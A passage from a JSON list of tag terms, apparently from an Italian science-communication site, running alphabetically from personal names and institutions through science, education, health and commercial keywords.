Vianello"},{"term":"Rangle"},{"term":"Regione Piemonte"},{"term":"Relatività Generale"},{"term":"Renata Lonigro"},{"term":"Renato Dulbecco"},{"term":"Reno Maldolesi"},{"term":"Reputation"},{"term":"ResearcheGate"},{"term":"Rete Alta Tecnologia"},{"term":"Riccardo Merlo"},{"term":"Richard J. Andrew"},{"term":"Richard Rowe"},{"term":"Richard Stallman"},{"term":"Riemann"},{"term":"Rifiutarsi"},{"term":"Rita Levi-Montalcini donne e scienza"},{"term":"Rizzoli"},{"term":"Robert Tibshirani"},{"term":"Roberto Battiston"},{"term":"Robonaut 2"},{"term":"Roque de Los Muchacos"},{"term":"Rosselba Le Palme"},{"term":"Rossella Panarese"},{"term":"Ruslan Urazaliyev"},{"term":"S.N.Bose"},{"term":"SETI-ITALIA"},{"term":"SISSA per la scuola"},{"term":"SITAEL"},{"term":"SMA"},{"term":"SMART"},{"term":"STS 134"},{"term":"STS-134"},{"term":"Sally Ride"},{"term":"Salpa"},{"term":"San Francisco"},{"term":"Sannio"},{"term":"Sante Di Renzo"},{"term":"Sarago"},{"term":"Satellites"},{"term":"Science centre immaginario scientifico"},{"term":"Scienceblogging"},{"term":"Scienza under 18 isontina"},{"term":"Scienze della Formazione"},{"term":"Scuderie Castello di Miramare"},{"term":"Scuola Internazionale Europea"},{"term":"Serena Zacchigna"},{"term":"Shu"},{"term":"Sidney Altman"},{"term":"Simone Maganuco"},{"term":"Simonetta Di Pippo"},{"term":"Simpson"},{"term":"Sistema sanitario"},{"term":"Sofia Sinitsa"},{"term":"Sparc"},{"term":"Sparx"},{"term":"Spectrum IEEE"},{"term":"Speedo"},{"term":"Spinosaurus"},{"term":"Spinosaurus aegyptiacus"},{"term":"Springer"},{"term":"Spritz"},{"term":"Stephen Smale"},{"term":"Steven Chu"},{"term":"Steven Weinberg"},{"term":"Struttura Complessa di Immunologia Molecolare dell’Istituto Nazionale dei Tumori di Milano"},{"term":"Studiare è un gioco da ragazzi!"},{"term":"Sumaya Bint El Hassan"},{"term":"SuperB"},{"term":"Swallow"},{"term":"TOC"},{"term":"TOP500"},{"term":"Talete"},{"term":"Tanzania"},{"term":"Tebello Nyokong"},{"term":"Telecom Italia"},{"term":"Telecopi on line"},{"term":"Telescopio robotico"},{"term":"Tergeste"},{"term":"Terje Sorgjerd"},{"term":"Terra-è"},{"term":"Terremoto Emilia Romagna 2012"},{"term":"Tethyshadros insularis"},{"term":"The Future of Science"},{"term":"Thomas Flintham"},{"term":"Thomas Khun"},{"term":"Titano"},{"term":"Tito"},{"term":"Tito Boeri"},{"term":"Tods"},{"term":"Tokamak JT-60SA"},{"term":"Tore di Pisa"},{"term":"Torino Valley"},{"term":"Torvosaurus gurneyi"},{"term":"Trevor Hastie"},{"term":"Triassico"},{"term":"Tutta colpa del cervello"},{"term":"UICI"},{"term":"UNAR"},{"term":"UNHCR"},{"term":"Uhura"},{"term":"Unione Italiana Ciechi"},{"term":"Università Luiss Guido Carli"},{"term":"Università degli Studi di Perugia"},{"term":"Università della Valle d'Aosta"},{"term":"Università di Camerino"},{"term":"VIR-MS"},{"term":"VPN"},{"term":"VR"},{"term":"Valentina domenici"},{"term":"Vandana Shiva"},{"term":"Vente-privee"},{"term":"Virginia Greco"},{"term":"VisitMyLink"},{"term":"Vittorio Pasteris"},{"term":"WHIM"},{"term":"WIMP"},{"term":"WMAP"},{"term":"Web Map Service"},{"term":"Web Science Institute"},{"term":"Weierstrass"},{"term":"Wheeler"},{"term":"When"},{"term":"William Thurston"},{"term":"Wind Business Factor"},{"term":"Wnt"},{"term":"Women and girls in science day"},{"term":"Wow"},{"term":"XAM"},{"term":"XTB"},{"term":"XVII edizione di Scienzartambiente - Scienzartambiente per un mondo di pace"},{"term":"Xavier Gabaix"},{"term":"Xké"},{"term":"Zeldovich"},{"term":"Zero in condotta"},{"term":"Zero-G"},{"term":"Zheng"},{"term":"Zhumay lake"},{"term":"Zygmunt Bauman"},{"term":"a"},{"term":"a caccia di alieni"},{"term":"a come ambiente"},{"term":"a human adventure"},{"term":"a mente fredda"},{"term":"a regola d'arte"},{"term":"abc del rischio biologico"},{"term":"abitanti Roma"},{"term":"abusi"},{"term":"accademia dei lincei"},{"term":"accademia della crusca"},{"term":"accendiamo il cervello"},{"term":"access"},{"term":"acetilsalicilico"},{"term":"acqua distillata"},{"term":"acqua in bocca my friend"},{"term":"acsam2"},{"term":"acufene. salute"},{"term":"ada fichera"},{"term":"ada lovelace day"},{"term":"adam petri"},{"term":"add editore"},{"term":"adelphi edizioni"},{"term":"adi"},{"term":"adiacente possibile"},{"term":"adobe"},{"term":"adolescenti"},{"term":"adrien viglierchio"},{"term":"adroni"},{"term":"adroterapia"},{"term":"adv"},{"term":"adwordsl"},{"term":"aeromodellismo"},{"term":"aeronatica"},{"term":"afidi"},{"term":"aforismi"},{"term":"agente lisa"},{"term":"agopuntura"},{"term":"agora scienze biomediche"},{"term":"agorà"},{"term":"agosto"},{"term":"agrifood"},{"term":"agroinfiltrazione"},{"term":"agumented reality"},{"term":"agycom"},{"term":"airbus"},{"term":"airett"},{"term":"aiuti umanitari"},{"term":"aiuto"},{"term":"aiuto on line"},{"term":"akamai"},{"term":"alain aspect"},{"term":"alan boss"},{"term":"alang turing"},{"term":"albanese"},{"term":"albania"},{"term":"albero dei tulipani"},{"term":"alberto cogliati"},{"term":"alberto treleani"},{"term":"aldo fasolo"},{"term":"aldo romano"},{"term":"alessandra C"},{"term":"alessandra farabegoli"},{"term":"alessandro barbero"},{"term":"alessandro lolli"},{"term":"alessio schiavone"},{"term":"alfabetismo digitale"},{"term":"alfio quarteroni"},{"term":"alfonso lucifredi"},{"term":"algebra"},{"term":"alice"},{"term":"alimentare"},{"term":"alimentazione shutterstock"},{"term":"alimenti"},{"term":"allarme sanitario"},{"term":"alle origini del gusto"},{"term":"allergie"},{"term":"allo"},{"term":"alluvione"},{"term":"almalaurea"},{"term":"almanacco"},{"term":"almanacco della scienza"},{"term":"altair"},{"term":"alte energie"},{"term":"altran"},{"term":"altratv"},{"term":"amaldi"},{"term":"ambasciata usa"},{"term":"amianto"},{"term":"amigdala"},{"term":"ams"},{"term":"ana millan gasca"},{"term":"analfabetismo"},{"term":"andi"},{"term":"andrea grignolio"},{"term":"andrea pininfarina"},{"term":"andromeda"},{"term":"andrà vico"},{"term":"andy thomas"},{"term":"angela saini"},{"term":"angela simone"},{"term":"animatore"},{"term":"animatore scientifico"},{"term":"anna menini"},{"term":"anna russo"},{"term":"anna weltman"},{"term":"anniversario"},{"term":"anno luce"},{"term":"anobii"},{"term":"anoressia"},{"term":"antares"},{"term":"antartide"},{"term":"anteprima film"},{"term":"antibiotici"},{"term":"antica tergeste"},{"term":"antico accampamento romano"},{"term":"antipolio"},{"term":"antiscienza"},{"term":"antonella peresan"},{"term":"antonietta mira"},{"term":"antonio"},{"term":"antonio scalari"},{"term":"anvur"},{"term":"aped"},{"term":"aperitivoterapia"},{"term":"api impresa"},{"term":"api in città"},{"term":"apm"},{"term":"apollo 15"},{"term":"apple pay"},{"term":"applicazioni"},{"term":"apprendimento"},{"term":"apprendimento scientifico"},{"term":"apprendimento statistico"},{"term":"apprendista astronauta"},{"term":"apprendisti scienziati"},{"term":"approccio neo-deterministico"},{"term":"apps"},{"term":"ar code"},{"term":"arabi"},{"term":"arabian"},{"term":"aragonite"},{"term":"arance dela salute"},{"term":"archeometria"},{"term":"archivi"},{"term":"ardi"},{"term":"area"},{"term":"arenaria conchilifera"},{"term":"argentina"},{"term":"argento colloidale"},{"term":"aristotele"},{"term":"ariuse"},{"term":"armando curcio"},{"term":"armando de vincentiis"},{"term":"armi di distruzione matematica"},{"term":"armr"},{"term":"armstrong"},{"term":"arnie"},{"term":"aroundly"},{"term":"arpa"},{"term":"arredo"},{"term":"arretriOsservatorio Astronomico d’Abruzzo: Campo Imperatore"},{"term":"art. 15"},{"term":"arte figurativa"},{"term":"arthur ganson"},{"term":"artico"},{"term":"articoli"},{"term":"asSAGGI science bookshop"},{"term":"ascanio sobrero"},{"term":"asia centrale"},{"term":"asili nido"},{"term":"asilo"},{"term":"asperger"},{"term":"aspirina"},{"term":"associazione nazionale piccoli musei"},{"term":"associazioni"},{"term":"astri e particelle"},{"term":"astrnomia"},{"term":"astrofili"},{"term":"astrofilia"},{"term":"astrofisica astronomia"},{"term":"astrolabio"},{"term":"astrolabio editore"},{"term":"astrolaboratorio"},{"term":"astronautica ASI"},{"term":"astronautica per bambini"},{"term":"astronauticast"},{"term":"astronome"},{"term":"astronomia X"},{"term":"astronomia. M57"},{"term":"astrononomia"},{"term":"astroturismo"},{"term":"así"},{"term":"athena aktipis"},{"term":"atomo"},{"term":"atroser"},{"term":"attività"},{"term":"auchan"},{"term":"aureo"},{"term":"aurore"},{"term":"austinn"},{"term":"australopiteci"},{"term":"autisti marziani"},{"term":"autocostruzione solare"},{"term":"autodesk"},{"term":"auton sistemi"},{"term":"avastin"},{"term":"aversa"},{"term":"avrile lavigne"},{"term":"avventura planetaria"},{"term":"awareness"},{"term":"axelera"},{"term":"azoto"},{"term":"b2b"},{"term":"babbo natale"},{"term":"balzan"},{"term":"banin"},{"term":"barack"},{"term":"barack omaba"},{"term":"barbascura X"},{"term":"barca"},{"term":"barclays"},{"term":"bardolino"},{"term":"bareggio"},{"term":"baricentro"},{"term":"barilla"},{"term":"barilla center"},{"term":"basi di meccanica quantistica"},{"term":"basilea"},{"term":"basta diete inutili"},{"term":"batteri"},{"term":"batterio alieno"},{"term":"bayer"},{"term":"bcom"},{"term":"bcom ecommerce"},{"term":"beatrice bressan"},{"term":"beatrice lorenzin"},{"term":"bebe vio"},{"term":"bebo e bice"},{"term":"beijing"},{"term":"bell"},{"term":"belluno"},{"term":"benetton"},{"term":"benvenuti a cervellopoli"},{"term":"berkeley"},{"term":"berlino"},{"term":"biblioteche"},{"term":"bicentenario"},{"term":"bielorussia"},{"term":"bif"},{"term":"big hero 6"},{"term":"bilancio"},{"term":"bilancio d'esercizio"},{"term":"billofrights"},{"term":"bioastronomia"},{"term":"biocombustibili"},{"term":"biod-days"},{"term":"biodiversità Charles Darwin"},{"term":"bioeconomia"},{"term":"bioforum"},{"term":"biogas"},{"term":"biogeografia"},{"term":"bioingegneria"},{"term":"biologia sintetica"},{"term":"biometano"},{"term":"biopolimeri"},{"term":"biostatistica essenziale"},{"term":"biotecnologie agrarie"},{"term":"biscotti e radici quadrate"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blade runner"},{"term":"blue origin"},{"term":"boeing"},{"term":"boingboing"},{"term":"boldrini"},{"term":"bolide"},{"term":"bolidi"},{"term":"bollati boringhieri"},{"term":"bompiani editore"},{"term":"bonaria manca"},{"term":"bonomo editore"},{"term":"bonus"},{"term":"book"},{"term":"books"},{"term":"borexino"},{"term":"borsa"},{"term":"borsa di studio. meteorologia"},{"term":"bosoni"},{"term":"boston"},{"term":"boyle"},{"term":"bp"},{"term":"bpco"},{"term":"brain training"},{"term":"brains for brain"},{"term":"brand journalism"},{"term":"branding"},{"term":"brendan kearney"},{"term":"breve storia dell'intelligenza"},{"term":"breve storia della tecnologia"},{"term":"brian southall"},{"term":"bricologica"},{"term":"british museum"},{"term":"brunelleshi"},{"term":"bruno bozzetto"},{"term":"buone notizie"},{"term":"buone notizie dal pianeta terra"},{"term":"burloni"},{"term":"bush"},{"term":"buzz aldrin"},{"term":"buzzone"},{"term":"c'era un'altra volta"},{"term":"c'era una volta edizioni"},{"term":"c1v congresso"},{"term":"cabibbo"},{"term":"cacca"},{"term":"cacioppoli"},{"term":"cafferenza"},{"term":"caffè scienza"},{"term":"cala dei turchi isola di Pianosa"},{"term":"calabrone giapponese"},{"term":"calce"},{"term":"calchi di arti"},{"term":"calcolatrici"},{"term":"calcolo infinitesimale"},{"term":"calendario"},{"term":"calici di stelle"},{"term":"call for proposals"},{"term":"calminax"},{"term":"calvino"},{"term":"camici scuola maestra"},{"term":"cammini aleatori"},{"term":"camp estivo"},{"term":"campobasso"},{"term":"canapa legale"},{"term":"canarie"},{"term":"cancro al seno"},{"term":"candidatura"},{"term":"canottaggio"},{"term":"cantiere Valle Giove"},{"term":"caos"},{"term":"capodanno"},{"term":"capodanno 2010"},{"term":"capodogli"},{"term":"cappella dei mercanti"},{"term":"capriolo"},{"term":"carbonatazione"},{"term":"carlo cannella"},{"term":"carlo rovelli"},{"term":"carmen d'auria"},{"term":"carmine garzia"},{"term":"carnavale della fisica"},{"term":"carnevale della scienza"},{"term":"carta"},{"term":"cartelle cliniche"},{"term":"casa del parco"},{"term":"casartigiani"},{"term":"casi"},{"term":"casino group"},{"term":"casio FX-CG 20"},{"term":"casio classpad"},{"term":"casio italia"},{"term":"cassius clay"},{"term":"castellana"},{"term":"catastrofi"},{"term":"catena di sant'antonio"},{"term":"catene"},{"term":"caterina marini"},{"term":"cathy o'neill"},{"term":"cattivazienza"},{"term":"cebit"},{"term":"cecelia webber"},{"term":"cedric villani"},{"term":"cegeka"},{"term":"ceis"},{"term":"cellula uovo"},{"term":"cellule di Schwann"},{"term":"cellule mieloidi"},{"term":"cellule rigeneratrici"},{"term":"cellule staminali adulte"},{"term":"censura"},{"term":"centro dentistico Torino"},{"term":"cerec"},{"term":"cern infn"},{"term":"cern lhc"},{"term":"cerne"},{"term":"cervelli"},{"term":"cervelli divisi"},{"term":"cervelli in fuga"},{"term":"cervus elaphus"},{"term":"ces"},{"term":"chain letters"},{"term":"chandra"},{"term":"chatGPT"},{"term":"che cos'è la chimica"},{"term":"che tempo che fa"},{"term":"chef"},{"term":"chemioterapia"},{"term":"chemtrails"},{"term":"chernobyl"},{"term":"chicken"},{"term":"chieri"},{"term":"chile"},{"term":"chimica dei sensi"},{"term":"chimica del cocciopesto"},{"term":"chimica facile"},{"term":"chimica verde 2.0"},{"term":"chivasso"},{"term":"christian hill"},{"term":"christina berndt"},{"term":"christopher nolan"},{"term":"chuck norris"},{"term":"chuck robbins"},{"term":"cibernetica"},{"term":"cibolando"},{"term":"ciechi"},{"term":"cimice asiatica"},{"term":"cinem"},{"term":"cinematica"},{"term":"cioccolata"},{"term":"cipe"},{"term":"ciro"},{"term":"cisco"},{"term":"cisco. seminari"},{"term":"cismo"},{"term":"città della salute e della scienza"},{"term":"civici"},{"term":"civiltà extraterrestri"},{"term":"clara frontali"},{"term":"clara rockmore"},{"term":"classici"},{"term":"classpad II"},{"term":"claudio grimaldi"},{"term":"claudio pasqua marketing virale"},{"term":"claudio pasuqa"},{"term":"claudio.pasqua"},{"term":"claudiopasqua"},{"term":"clay schirky"},{"term":"climate change tower"},{"term":"clinica dentistica ivrea"},{"term":"clinica dentistica torino"},{"term":"cmatematica"},{"term":"cna milano"},{"term":"cnrs"},{"term":"cod sharing"},{"term":"code"},{"term":"codtrac"},{"term":"coefficiente d'attrito"},{"term":"coevoluzione"},{"term":"coldplay revolution"},{"term":"colera"},{"term":"collana dialoghi"},{"term":"collassi gravitazionali"},{"term":"collodio"},{"term":"combustibili fossili"},{"term":"come funziona il mondo"},{"term":"comenta"},{"term":"comicità"},{"term":"commedia"},{"term":"commerciale"},{"term":"compagnia di san paolo"},{"term":"competition"},{"term":"comunicarefisica"},{"term":"comunicato stampa"},{"term":"comunicazione della scenza"},{"term":"concerto"},{"term":"concordia"},{"term":"condensato di Bose-Einstein"},{"term":"conferenza internazionale sulle eclogiti"},{"term":"confindustria"},{"term":"congressi"},{"term":"congresso"},{"term":"conseguenze"},{"term":"consob"},{"term":"constest"},{"term":"contraffazione"},{"term":"contrazione di Lorentz"},{"term":"cookie"},{"term":"corbellini"},{"term":"corea"},{"term":"corot"},{"term":"cors"},{"term":"corsi di lingua"},{"term":"corso laboratorio"},{"term":"corso per carrellisti"},{"term":"corso-interior-design"},{"term":"corteccia cerebrale"},{"term":"corti"},{"term":"cortina"},{"term":"cosmetica"},{"term":"cosmo-skymed"},{"term":"costante di struttura fine"},{"term":"costume hi-tech"},{"term":"covid"},{"term":"craig venter"},{"term":"creatività al femminile"},{"term":"creazionismo"},{"term":"crimini e farfalle"},{"term":"criminologia"},{"term":"criptovaluta"},{"term":"cristina cattaneo"},{"term":"criteri antisismici"},{"term":"crittografia"},{"term":"crossetto"},{"term":"crowddfunding"},{"term":"crowdfunding"},{"term":"crowdsourcing. crowfunding"},{"term":"crozza"},{"term":"cruto"},{"term":"cselt"},{"term":"cucine"},{"term":"curarsi nel futuro"},{"term":"curie"},{"term":"curva algebrica"},{"term":"cyberantropologia"},{"term":"cyberbulli"},{"term":"cybercrime"},{"term":"cédric villani"},{"term":"da vinci"},{"term":"dainese"},{"term":"dall'ambra alla radio"},{"term":"dalla terra alla luna"},{"term":"daniela maurizi"},{"term":"daniela ovadia"},{"term":"daniela perani"},{"term":"daniela ventrelli"},{"term":"daniele fortini"},{"term":"danno potenziale"},{"term":"dany maknouz"},{"term":"danza dell'uvetta"},{"term":"dark matter"},{"term":"darwin 1809-2009"},{"term":"das"},{"term":"data journalism"},{"term":"david hilbert"},{"term":"davide cassi"},{"term":"daviode coero borgia"},{"term":"de lorean"},{"term":"de niro"},{"term":"debunking"},{"term":"degustazioni"},{"term":"delirio somatico"},{"term":"delitti"},{"term":"delivery"},{"term":"demografia"},{"term":"denisoviana"},{"term":"denstisti"},{"term":"dental world clinic"},{"term":"dentalmax"},{"term":"denti fissi"},{"term":"dentiera"},{"term":"derivate"},{"term":"dermatologia"},{"term":"desenzano sul garda"},{"term":"desicot"},{"term":"desiderio"},{"term":"desiderio ipoattivo"},{"term":"design sistemico"},{"term":"design thinking"},{"term":"desisn"},{"term":"dessin shama"},{"term":"destinazione italia"},{"term":"determinismo"},{"term":"detersivo fai da te"},{"term":"detriti spaziali"},{"term":"diabete"},{"term":"diabolik"},{"term":"diamanti"},{"term":"didattica della chimica"},{"term":"didattica elettronica"},{"term":"diesel"},{"term":"diffamazione"},{"term":"digital divide"},{"term":"digital festival"},{"term":"dilemma del prigioniero"},{"term":"dimetilfumarato"},{"term":"dina di giuseppe"},{"term":"dinosauri con piume e scaglie"},{"term":"dinosauri italiani"},{"term":"dinosauro Bruno"},{"term":"dinosauro nuotatore"},{"term":"dinosauro semi acquatico"},{"term":"diorama"},{"term":"dire futuro"},{"term":"dire giovani"},{"term":"diritto d'autore"},{"term":"disastri ecologici"},{"term":"disegnare la matematica"},{"term":"disegni"},{"term":"dispersione termica"},{"term":"distillatori d'acqua"},{"term":"distopiche"},{"term":"disturbi specifici dell'apprendimento"},{"term":"disturbo dissociativo"},{"term":"disturbo dissociativo dell'identità"},{"term":"disturbo post traumatico da stress"},{"term":"disturbo post traumatico da stress complesso"},{"term":"diversità umana"},{"term":"divulgatori"},{"term":"divulgazione medica"},{"term":"dmoz"},{"term":"docebo"},{"term":"documentari"},{"term":"dominique cardon"},{"term":"donne e"},{"term":"donne e lavoro"},{"term":"donne e tecnlogia"},{"term":"doodle festa della donna"},{"term":"doping"},{"term":"dottor Bruno Magnan; clinica ortopedica traumatologica; marina dimattia"},{"term":"dottor Nicola Bizzotto; fratture"},{"term":"dottore"},{"term":"dottoressa Pugno"},{"term":"dottoressa Romagnoli"},{"term":"douglas adams"},{"term":"dovulgazione scientifica"},{"term":"dr.ssa De tommaso"},{"term":"dr.ssa Debora Tonello"},{"term":"dr.ssa Tonello"},{"term":"drone job day"},{"term":"dronexpo"},{"term":"dronexpo 2015"},{"term":"dronezine"},{"term":"droni aerei"},{"term":"droni ntsb"},{"term":"dronitaly"},{"term":"dubbi"},{"term":"dulbecco"},{"term":"duncan watts"},{"term":"e-Science"},{"term":"e-gov"},{"term":"e-learning"},{"term":"ealloralefoibe"},{"term":"earnes"},{"term":"easter eggs"},{"term":"easy d rom"},{"term":"ebay"},{"term":"eccellenze"},{"term":"eclisse"},{"term":"eclissi di Luna"},{"term":"eclissi parziale di sole"},{"term":"eco-innovazione"},{"term":"ecocompatibile"},{"term":"ecommmerce"},{"term":"econmia"},{"term":"econofisica"},{"term":"economi"},{"term":"economia aziendale"},{"term":"economia pubblica"},{"term":"economia supermoney"},{"term":"economia. ict"},{"term":"economist"},{"term":"economologia"},{"term":"economology"},{"term":"economy"},{"term":"econonomia"},{"term":"ecosistema"},{"term":"ecosistemi digitali"},{"term":"ecovacs"},{"term":"ecro"},{"term":"edema"},{"term":"edicola"},{"term":"editore"},{"term":"editoriale"},{"term":"edizione 2015"},{"term":"edizioni Marsilio"},{"term":"educationday"},{"term":"educazione"},{"term":"educazione ambientale"},{"term":"educazione civica"},{"term":"eduport"},{"term":"edutainment"},{"term":"edvard moser"},{"term":"edvardmoser"},{"term":"effetti superluminali"},{"term":"effetto hall"},{"term":"efficienza"},{"term":"ege"},{"term":"egitto"},{"term":"egizi"},{"term":"egizio"},{"term":"eiaculazione tardiva"},{"term":"einaudi"},{"term":"elaborazione lutto"},{"term":"elcom"},{"term":"elementi chimici"},{"term":"elettrofilatura"},{"term":"elezioni 2013"},{"term":"elezioni americane"},{"term":"elezioni regionali"},{"term":"elicriso"},{"term":"elin kelsey"},{"term":"elisa palazzi"},{"term":"elsa fornero"},{"term":"elwood il coniglio esploratore"},{"term":"ema"},{"term":"ematite"},{"term":"embrionali"},{"term":"ememitlaia"},{"term":"employment4youth"},{"term":"encilomedia"},{"term":"energetic"},{"term":"energia cinetica"},{"term":"energia eolica"},{"term":"energia per l'astronave terra"},{"term":"energia sostenibile"},{"term":"energy@home"},{"term":"energylab"},{"term":"enogastronomia"},{"term":"enpat"},{"term":"enrico bruno"},{"term":"enterprise"},{"term":"enti scientifici"},{"term":"entrepreneur"},{"term":"entropia"},{"term":"epMotion"},{"term":"epatite c"},{"term":"epc"},{"term":"epidemia"},{"term":"epidemie"},{"term":"epilessia"},{"term":"epoxi"},{"term":"equazione di Dirac"},{"term":"equazioni differenziali"},{"term":"equinozio"},{"term":"equivoci in statistica"},{"term":"erika fatland"},{"term":"errori della scienza"},{"term":"ers"},{"term":"esami"},{"term":"esc 2014"},{"term":"escher"},{"term":"escursione canoa"},{"term":"esercito italiano"},{"term":"esof Videos"},{"term":"esperiementi"},{"term":"esperimenti con zombi vampiri e altri mostri"},{"term":"esperimenti di fisica"},{"term":"esperimento di Zimbardo"},{"term":"esplorazioni"},{"term":"esplosione 4 agosto 2020"},{"term":"espresso"},{"term":"estate"},{"term":"estate inspieme"},{"term":"esteri"},{"term":"estinzione dinosauri"},{"term":"etica"},{"term":"etica della scienza"},{"term":"etichette alimenti"},{"term":"etnomatematica"},{"term":"etologia"},{"term":"euclide"},{"term":"eugenia cheng"},{"term":"eumedconnect2"},{"term":"eurac"},{"term":"euro"},{"term":"euro 2016"},{"term":"euroaval"},{"term":"eurobarometro"},{"term":"europa donna"},{"term":"europe"},{"term":"european commission"},{"term":"european run night"},{"term":"europeana"},{"term":"europeans"},{"term":"eurostat"},{"term":"eva giuliana mameli"},{"term":"evaporazione"},{"term":"eventa"},{"term":"eventi protone-protone"},{"term":"evgeny morozov"},{"term":"evoluzione 2013"},{"term":"evoluzione sessuale"},{"term":"exnovo"},{"term":"expert system"},{"term":"expo Astana 2017"},{"term":"exsite"},{"term":"extrasolare"},{"term":"faa"},{"term":"fabbricazione digitale"},{"term":"fabio carniello"},{"term":"fact checking"},{"term":"faglie"},{"term":"fake"},{"term":"fakenews"},{"term":"falling walls lab"},{"term":"famiglie"},{"term":"fan"},{"term":"fantaracconti"},{"term":"fantasy"},{"term":"farnacologia"},{"term":"farnesina"},{"term":"fascette oneste"},{"term":"fattori di rischio"},{"term":"fatturato"},{"term":"favij"},{"term":"febbre puerperale"},{"term":"feci"},{"term":"federfarmama"},{"term":"federica ferrini"},{"term":"federica migliardo"},{"term":"federico faggin"},{"term":"fegato"},{"term":"felice russo"},{"term":"feminility"},{"term":"fenicottero rosa"},{"term":"fermi masterclass 2017"},{"term":"fermioni"},{"term":"fermo"},{"term":"ferrovie del messico"},{"term":"fertility day"},{"term":"festa della matematica 2015"},{"term":"festiva della mente"},{"term":"festival della chimica"},{"term":"festival della divulgazione"},{"term":"festival della filosofia"},{"term":"festival matematica"},{"term":"fi"},{"term":"fiat lux"},{"term":"fibrosi cistica"},{"term":"fidenza"},{"term":"fiere mobile arredamento 2025"},{"term":"figurini"},{"term":"filippo ongaro"},{"term":"financial times"},{"term":"finding ada"},{"term":"finlandia"},{"term":"fintech"},{"term":"fipe"},{"term":"firera"},{"term":"fisco"},{"term":"fisica atomica allo zero assoluto"},{"term":"fisica in barca"},{"term":"fisica sperimentale"},{"term":"fisico"},{"term":"fislosofia"},{"term":"fisv"},{"term":"fiume Tirino"},{"term":"fivet"},{"term":"flat design"},{"term":"flavio oreglio"},{"term":"flavio sanvoisin"},{"term":"flickr"},{"term":"flora e fauna isole azzorre"},{"term":"flu"},{"term":"fludidodinamica"},{"term":"fobia per la salute"},{"term":"foggia"},{"term":"foglia artificiale"},{"term":"folding proteico"},{"term":"foligno"},{"term":"fondazione"},{"term":"fondazione Levi-Montalcini"},{"term":"fondazione alessandro volta"},{"term":"fondazione gates"},{"term":"fondo cosmico"},{"term":"fonti termali sottomarine"},{"term":"for women in science"},{"term":"forconi"},{"term":"foreign exchange market"},{"term":"forex"},{"term":"formaggi"},{"term":"formaggio"},{"term":"formascienza"},{"term":"formiche"},{"term":"formigoni"},{"term":"forum banca"},{"term":"fossili"},{"term":"foto del giorno"},{"term":"fotografa"},{"term":"fotografia 51"},{"term":"fotoni"},{"term":"fotonica"},{"term":"fotovoltaico"},{"term":"fracking"},{"term":"frammenti di chimica"},{"term":"francesco bacone"},{"term":"franco foresta martin"},{"term":"franco pacini"},{"term":"free will"},{"term":"freevax"},{"term":"frida"},{"term":"frontiers of interaction"},{"term":"fuffa"},{"term":"fulvio cavallucci"},{"term":"fulvio ervas"},{"term":"fulvio tombotto"},{"term":"fumarole"},{"term":"fumetti"},{"term":"funghi"},{"term":"furto di identità"},{"term":"fusione"},{"term":"futuri"},{"term":"futuro dell'automobile"},{"term":"fx-CP400"},{"term":"fx-cg 20"},{"term":"g"},{"term":"gabbiani massimo"},{"term":"gabriele ferrari"},{"term":"gabriele persi"},{"term":"gaetano di modica"},{"term":"gaetano farina"},{"term":"gaetano lisco"},{"term":"gaia scienza"},{"term":"gallio"},{"term":"galup"},{"term":"gam"},{"term":"gaming"},{"term":"gamma ray burst"},{"term":"gamma-ray-burst"},{"term":"garante privacy"},{"term":"gartner"},{"term":"gas tossici"},{"term":"gasi infn"},{"term":"gasi informatica"},{"term":"gastronomia molecolare"},{"term":"gatto"},{"term":"gauss"},{"term":"gdpr"},{"term":"ge"},{"term":"geant2"},{"term":"geek"},{"term":"gemelli"},{"term":"gender summit"},{"term":"gene Huntington"},{"term":"general electric"},{"term":"general motors"},{"term":"geni a bordo"},{"term":"genio delle donne"},{"term":"genitori"},{"term":"gennaio"},{"term":"gennaio 2013"},{"term":"genoma"},{"term":"genomica"},{"term":"genomica STRUTTURALE"},{"term":"genovate"},{"term":"geofisica"},{"term":"geografia"},{"term":"geopolitica"},{"term":"george clooney"},{"term":"george g. szpiro"},{"term":"geotritone italiano"},{"term":"gerardo caputo"},{"term":"gerda"},{"term":"germania"},{"term":"ghost"},{"term":"gian marco griffi"},{"term":"giancarlo sturloni"},{"term":"gianfranco pacchioni"},{"term":"gianluca gerardo"},{"term":"gianni bientinesi"},{"term":"gianumberto accinelli"},{"term":"giardino"},{"term":"gigantic jet"},{"term":"ginkgo biloba"},{"term":"giocattoli"},{"term":"gionalismo scientifico"},{"term":"giornali"},{"term":"giornalimo scientifico"},{"term":"giornalista"},{"term":"giornata europea della logopedia"},{"term":"giornata mondiale dell'acqua"},{"term":"giovanni bigami"},{"term":"giovanni boano"},{"term":"giovanni boniolo"},{"term":"giovanni casavecchia"},{"term":"giovanni de maria"},{"term":"giovanni plana"},{"term":"giovanni verga"},{"term":"giovedi scienza"},{"term":"giuglio giorello"},{"term":"giuliano f. panza"},{"term":"giulio macchi"},{"term":"giulio pompei"},{"term":"giunti editore"},{"term":"giuseppe g. amaro"},{"term":"giuseppe zicari"},{"term":"glaciazione"},{"term":"glashow"},{"term":"glaucoma"},{"term":"global economy"},{"term":"gm"},{"term":"gnam"},{"term":"goce"},{"term":"golden palace"},{"term":"golden rice"},{"term":"goldieblox"},{"term":"google developer day."},{"term":"google global science fair 2011"},{"term":"google news"},{"term":"google play"},{"term":"google. youtube"},{"term":"gore"},{"term":"gottlob frege"},{"term":"grafici"},{"term":"grana padano"},{"term":"grandezze infinite"},{"term":"grandezze infinitesime"},{"term":"grandi idee della matematica"},{"term":"graphic design"},{"term":"grassello"},{"term":"grasshopper"},{"term":"gravita zero"},{"term":"gravity"},{"term":"gravitàzero"},{"term":"graziano chiaro"},{"term":"green. edilizia"},{"term":"greenway"},{"term":"grembiule maestra asilo personalizzato"},{"term":"grembiuli maestra"},{"term":"grembiuli maestra scuola infanzia"},{"term":"grembiuli scuola maestra asilo"},{"term":"grembiuli scuola maestra nido"},{"term":"griposauro"},{"term":"grotta di Cala Biagio"},{"term":"gruppi di consapevolezza alimentare"},{"term":"guanda editore"},{"term":"guardian"},{"term":"guerra"},{"term":"guerre stellari"},{"term":"guida neurale"},{"term":"guido barone"},{"term":"guido saracco"},{"term":"guidoni"},{"term":"guidoniani"},{"term":"gulpease"},{"term":"hachete"},{"term":"hachette fascicoli"},{"term":"hackathon"},{"term":"hackaton"},{"term":"hacker malware"},{"term":"hacking"},{"term":"hal allergy"},{"term":"halo-halo"},{"term":"hans roslin"},{"term":"happy"},{"term":"happymod"},{"term":"hardware"},{"term":"harrison Ford"},{"term":"harry potter"},{"term":"hartley"},{"term":"harvard"},{"term":"hater"},{"term":"hedy lamarr"},{"term":"heimlich"},{"term":"heinlein"},{"term":"hello 